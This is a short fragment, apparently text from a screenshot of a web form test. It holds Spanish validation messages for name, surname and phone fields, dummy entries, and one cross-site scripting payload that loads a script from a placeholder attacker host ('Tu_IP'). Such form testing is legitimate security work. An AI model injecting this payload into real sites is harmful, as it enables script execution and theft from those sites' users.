 El nombre es obligatorio, no debe exceder 50 caracteres y solo puede contener letras y espacios.
El apellido es obligatorio, no debe exceder 50 caracteres y solo puede contener letras y espacios.
El número de teléfono es obligatorio, debe contener entre 8 y 15 dígitos y puede incluir un '+' al inicio.
Test
Test
test@test.com
+123456789
"><script src=http://Tu_IP/XSS></script>